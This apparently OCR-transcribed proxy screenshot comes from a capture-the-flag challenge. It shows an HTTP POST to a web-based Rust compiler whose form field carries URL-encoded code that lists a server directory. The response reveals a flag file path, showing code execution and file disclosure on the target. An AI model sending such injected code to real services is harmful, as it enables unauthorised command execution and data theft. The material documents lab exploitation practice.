 Request
Pretty
Raw
Hex
\n
1 POST /editor HTTP/1.1
2 Host: 34.107.71.117:32677
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 307
11
12 codename=
use%20std::fs;%0D%0A%0D%0Afn%20main()%20%7B%0D%0A%20%20%20%20let%20path
s%20=%20fs::read_dir(%22/flag39283761%22).unwrap();%0D%0A%0D%0A%20%20%2
0%20for%20path%20in%20paths%20%7B%0D%0A%20%20%20%20%20%20%20%20println!
(%22%7B%7D%22,%20path.unwrap().path().display());%0D%0A%20%20%20%20%7D%
0D%0A%7D%0D%0A
Response
Pretty
Raw
Hex
Render
\n
width:600px; height:300px;" aria-label="code_area">
</textarea>
<div id="button-addon1" class="input-group-append">
<button type="submit" class="btn btn-primary">
Compile
</button>
</div>
</form>
</div>
</div>
<div id="content">
<div class="block">
<p>
Output: '/flag39283761/flag2781263
10 ';
</p>
</div>
</div>
<!-- Rust is cool btw--><script src="js/jquery-3.2.1.slim.min.js
integrity="
sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93h
5KkN" crossorigin="anonymous">
</script>
<script>
window.jQuery || document.write(
'<script src="../../assets/js/vendor/jquery-slim.min.js"><\\/s
pt>')
</script>
<script src="js/popper.min.js">